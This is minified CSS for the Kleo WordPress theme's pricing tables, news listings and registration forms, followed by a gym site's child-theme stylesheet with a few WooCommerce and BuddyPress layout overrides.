.panel-info{border:none;border-radius:0;box-shadow:0 0 1px 0 rgba(0,0,0,0.18)}.pricing-table .panel-info>.panel-heading{border:none;padding-bottom:0}.pricing-table .panel-heading h3{margin-bottom:0;padding-bottom:10px;text-transform:uppercase;border-bottom-style:solid;border-bottom-width:1px}.pricing-table .panel-body{font-style:italic;padding:5px 15px}.pricing-table .panel-body>strong{font-style:normal}.pricing-table .pmpro-price{padding:20px 15px}.pricing-table .pmpro-price .lead{font-style:normal;font-size:54px;line-height:64px;margin:0;font-weight:300}.pricing-table .pmpro-price .lead>strong{font-weight:300}.pricing-table .pmpro-price sup{font-size:50%;top:-0.75em}.pricing-table .extra-description{padding:5px 15px 30px;font-size:12px}.pricing-table ul.list-group{padding:20px 15px 0}.container .pricing-table li.list-group-item{border:none;margin-bottom:0;border-radius:0;padding:5px 15px;font-size:12px;text-transform:uppercase}.container .pricing-table ul.list-group li:last-child{border-bottom-style:solid;border-bottom-width:1px;padding-bottom:25px}.pricing-table .list-group-item.unavailable:before,.pricing-table .pricing-table .extra-description:before{display:none}.pricing-table .list-group-item:before{content:"\e980";font:13px 'fontello';margin-right:10px}.pricing-table .panel-footer{background:none;border:none}.pricing-table .panel-info.popular{box-shadow:3px 3px 10px rgba(0,0,0,0.1)}.pricing-table .panel-info.popular .panel-heading{margin-top:-20px;padding-top:20px}.pricing-table .popular .panel-heading h3{border-bottom-style:solid;border-bottom-width:1px}.pricing-table .popular .extra-description{text-transform:uppercase}.pricing-table.style-2>div{padding:0}.pricing-table.style-2>div:first-child{padding-left:15px}.pricing-table.style-2>div:last-child{padding-right:15px}.pricing-table.style-2 .panel-info>.panel-heading{padding:10px}.pricing-table .pmpro-price .lead{font-size:48px}.pricing-table.style-2 .extra-description{font-style:italic;min-height:100px}.pricing-table.style-2 .panel-footer{padding:20px 15px}.pricing-table.style-2 .btn{padding:10px 26px;text-transform:uppercase}.pricing-table.style-2 .panel-info.popular{box-shadow:0 3px 14px rgba(0,0,0,0.2);position:relative;z-index:10}.pricing-table.style-2 .panel-info.popular>.panel-heading{padding:20px 10px}.pricing-table.style-2 .panel-info.popular>.panel-footer{padding:30px 10px}.pricing-table .panel-info.popular .pmpro-price .lead{font-size:60px}.pricing-table.color-headings .panel-heading h3{border-bottom:none}.news-focus .kleo-tabs .tabs-style-line{text-align:right}.news-focus .kleo-tabs .tabs-style-line li{float:none;display:inline-block}.news-focus .kleo-tabs .tabs-style-line li:first-child:not(.tabdrop),.news-focus .kleo-tabs .tabs-style-line li.tabdrop+:not(.tabdrop){float:left}.news-focus .kleo-tabs .tabs-style-line li:first-child:not(.tabdrop) a,.news-focus .kleo-tabs .tabs-style-line li.tabdrop+:not(.tabdrop) a{margin-left:0}.news-focus .kleo-tabs .tabs-style-line li.active>a{background:transparent}.news-focus .left-thumb-listing .post-image,.news-focus .left-thumb-listing .kleo-video-wrap,.news-focus .left-thumb-listing .kleo-video,.news-focus .left-thumb-listing .mejs-mediaelement,.news-focus .left-thumb-listing .mejs-overlay,.news-focus .left-thumb-listing .mejs-inner{width:100px;max-width:100px;float:left;margin-right:20px}.news-focus .left-thumb-listing .post-date{font-size:11px}.news-focus .left-thumb-listing .post-title{font-size:16px}.news-focus .left-thumb-listing .post-content{border-bottom-width:1px;border-bottom-style:solid;display:inline-block;margin-bottom:10px;padding-bottom:10px;width:100%}.news-focus .left-thumb-listing article:last-child .post-content{border-bottom:0}.news-focus .standard-listing:not(.template-page) .type-post{border-bottom:0}.news-focus .left-thumb-listing .kleo-video-wrap{overflow:hidden}.news-focus .left-thumb-listing .mejs-controls{display:none !important}.news-focus .left-thumb-listing .mejs-overlay-button::before{font-size:12px;height:25px;line-height:25px;padding-left:5px;width:25px}.news-focus .left-thumb-listing .mejs-overlay-button{height:25px;margin:0 0 0 -12px !important;width:25px}.news-focus .left-thumb-listing .kleo-banner-slider,.news-focus .left-thumb-listing .flex-video{width:100px;float:left;margin-right:20px}.news-focus .left-thumb-listing .kleo-banner-items{float:left !important}.news-highlight .standard-listing .post-image img{width:100%}.news-highlight .left-thumb-listing .post-image,.news-highlight .left-thumb-listing .kleo-video-wrap,.news-highlight .left-thumb-listing .kleo-video,.news-highlight .left-thumb-listing .mejs-mediaelement,.news-highlight .left-thumb-listing .mejs-overlay,.news-highlight .left-thumb-listing .mejs-inner{width:100px;max-width:100px;float:left;margin-right:20px}.news-highlight .left-thumb-listing .post-date{font-size:11px}.news-highlight .left-thumb-listing .post-title{font-size:16px}.news-highlight .left-thumb-listing .post-content{border-bottom-width:1px;border-bottom-style:solid;display:inline-block;margin-bottom:10px;padding-bottom:10px;width:100%}.news-highlight .left-thumb-listing article:last-child .post-content{border-bottom:0}.news-highlight .standard-listing:not(.template-page) .type-post{border-bottom-width:1px;border-bottom-style:solid}.news-highlight .left-thumb-listing .kleo-video-wrap{overflow:hidden}.news-highlight .left-thumb-listing .mejs-controls{display:none !important}.news-highlight .left-thumb-listing .mejs-overlay-button::before{font-size:12px;height:25px;line-height:25px;padding-left:5px;width:25px}.news-highlight .left-thumb-listing .mejs-overlay-button{height:25px;margin:0 0 0 -12px !important;width:25px}.news-highlight .left-thumb-listing .kleo-banner-slider,.news-highlight .left-thumb-listing .flex-video{width:100px;float:left;margin-right:20px}.news-highlight .left-thumb-listing .kleo-banner-items{float:left !important}.news-highlight .posts-listing .label{border-radius:0;display:inline-block;font-size:11px;font-weight:normal;left:0;padding:7px 7px 6px;position:absolute;text-transform:uppercase;top:10px;z-index:10}.js .news-ticker{height:0;overflow:hidden}.news-ticker .post-title{font-size:16px;font-weight:600;letter-spacing:1px;text-transform:uppercase;text-replace:optimizespeed}.news-ticker h3>a:after{content:" - ";padding-left:15px}.news-ticker article{margin-right:10px;display:block;float:left;padding:5px}.news-ticker article h3{margin:0}.kleo-column-news-image-wrapper img{width:100%;height:auto}.kleo-column-news .kleo-column-news-text-wrapper{overflow:hidden}.kleo-column-news-one-news .switch-container:first-child .aspect-ratio-container:after{content:'';position:absolute;display:block;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;bottom:0;left:25px}.kleo-column-news.border-radius{border-radius:10px;overflow:hidden}.kleo-column-news-one-news .news-meta .news-post-meta .meta-author img{width:20px;border-radius:50%;margin-right:10px}.kleo-column-news-one-news .aspect-ratio-container>.content.kleo-column-news-text-wrapper{padding:25px;text-align:left}.kleo-column-news-one-news .aspect-ratio-container>.content.kleo-column-news-text-wrapper p{margin-top:20px}.kleo-column-news-one-news .aspect-ratio-container{background:#fff}@media (min-width:767px){.kleo-column-news .kleo-column-news-text-wrapper{margin-top:20px}.kleo-column-news-one-news.need-switch .switch-container:first-child .aspect-ratio-container:after{content:'';position:absolute;display:block;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-top:9px solid #fff;border-bottom:0;top:0;left:25px}.kleo-column-news-one-news>div{padding-left:0;padding-right:0}.kleo-column-news-one-news .aspect-ratio-container{position:relative}.kleo-column-news-one-news .aspect-ratio-container:before{display:block;content:"";width:100%;padding-top:100%}.kleo-column-news-one-news .aspect-ratio-container>.content{position:absolute;top:0;left:0;right:0;bottom:0}.kleo-column-news-one-news.need-switch .switch-container:first-child{position:absolute;top:0;left:0;bottom:0;right:0;padding-top:100%}.kleo-column-news-one-news.need-switch .switch-container:nth-child(2){padding-bottom:100%}}@media screen and (min-width:767px){.kleo-form-register .first-col{padding-right:6px}.kleo-form-register .last-col{padding-left:6px}}.kleo-register-inline .kleo-form-register,.kleo-register-inline .kleo-form-signin{padding:0}.kleo-register-style-white input[type="text"],.kleo-register-style-white input[type="password"]{border:1px solid rgba(255,255,255,0.6) !important;background:rgba(255,255,255,0.4);color:rgba(0,0,0,0.6) !important;transition:background-color .3s ease,border-color .3s ease}.kleo-register-style-white input[type="text"]:focus,.kleo-register-style-white input[type="password"]:focus{border:1px solid #fff !important;background:rgba(255,255,255,0.8);color:#000 !important}.kleo-register-style-white input::-webkit-input-placeholder{color:rgba(0,0,0,0.4) !important}.kleo-register-style-white input :-moz-placeholder{color:rgba(0,0,0,0.4) !important}.kleo-register-style-white input::-moz-placeholder{color:rgba(0,0,0,0.4) !important}.kleo-register-style-white input:-ms-input-placeholder{color:rgba(0,0,0,0.4) !important}.kleo-register-style-white input::-ms-input-placeholder{color:rgba(0,0,0,0.4) !important}.kleo-register-style-white input:placeholder-shown{color:rgba(0,0,0,0.4) !important}.kleo-register-style-white button.btn-default{border:none;background:rgba(255,255,255,0.75);color:rgba(0,0,0,0.6);text-transform:uppercase}.kleo-register-style-white button.btn-default:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,0.8)}.kleo-register-style-black input[type="text"],.kleo-register-style-black input[type="password"]{border:1px solid rgba(0,0,0,0.2) !important;background:rgba(0,0,0,0.1);color:rgba(255,255,255,0.6) !important;transition:background-color .3s ease,border-color .3s ease}.kleo-register-style-black input[type="text"]:focus,.kleo-register-style-black input[type="password"]:focus{border:1px solid rgba(0,0,0,0.3) !important;background:rgba(0,0,0,0.2);color:#fff !important}.kleo-register-style-black input::-webkit-input-placeholder{color:rgba(255,255,255,0.6) !important}.kleo-register-style-black input :-moz-placeholder{color:rgba(255,255,255,0.6) !important}.kleo-register-style-black input::-moz-placeholder{color:rgba(255,255,255,0.6) !important}.kleo-register-style-black input:-ms-input-placeholder{color:rgba(255,255,255,0.6) !important}.kleo-register-style-black input::-ms-input-placeholder{color:rgba(255,255,255,0.6) !important}.kleo-register-style-black input:placeholder-shown{color:rgba(255,255,255,0.6) !important}.kleo-register-size-large input[type="text"],.kleo-register-size-large input[type="password"],.kleo-register-size-large input[type="text"]:focus,.kleo-register-size-large input[type="password"]:focus{height:50px;padding:10px 15px;border-width:2px !important}.kleo-register-style-black button.btn-default{border:none;background:rgba(0,0,0,0.5);color:rgba(255,255,255,0.6);text-transform:uppercase}.kleo-register-style-black button.btn-default:hover{background:rgba(0,0,0,0.8);color:rgba(255,255,255,0.8)}.kleo-register-inline .col-sm-12{position:initial}

--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4
body_size: 264
content:
/*
Theme Name:     Kleo Child
Theme URI:
Description:    Child theme for Kleo
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       kleo
Tags:  one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt
*/

/*
* Please add your custom styles below
*/

@media screen and (max-width: 767px) {
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 45% !important;}
}



@media (max-width: 400px) {
#whats-new-post-in-box > label {
display: none !important;
}
}

#whats-new-post-in {
    max-width: 175px !important;
    
}

.woocommerce #accordion-woo {
clear:both !important;
}